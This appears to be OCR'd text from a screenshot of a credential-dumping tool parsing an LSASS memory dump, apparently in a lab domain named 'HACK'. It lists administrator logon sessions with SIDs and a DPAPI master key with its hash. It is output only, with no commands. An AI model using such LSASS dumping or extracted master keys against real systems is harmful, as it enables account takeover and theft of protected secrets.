 Opening : 'lsass1.dump' file for minidump...
Authentication Id : 0 ; 1904836 (00000000:001d10c4)
Session : RemoteInteractive from 2
User Name : administrator
Domain : HACK
Logon Server : DC
Logon Time : 2022/7/24 15:57:21
SID : S-1-5-21-2716900768-72748719-3475352185-500
Authentication Id : 0 ; 291022 (00000000:000470ce)
Session : Interactive from 1
User Name : Administrator
Domain : WANLI-PC
Logon Server : WANLI-PC
Logon Time : 2022/7/24 14:38:51
SID : S-1-5-21-3432382454-1205603526-922924321-500
[00000000]
* GUID : {c271c658-e61b-4023-95d2-dfbf18b0aa33}
* Time : 2022/7/24 16:54:41
* MasterKey : b3354c56cd35630d10aa7477c3d16e9b94587f1dc6f9d0c8fcb72a5e4a25c8aab8fa242194666c4cc4be9485c31af555
b01a49abbfbb8cc1c00d209da624f33c
* sha1(key) : 4715fba0be33e261355cc62f79efcf8e25563ad3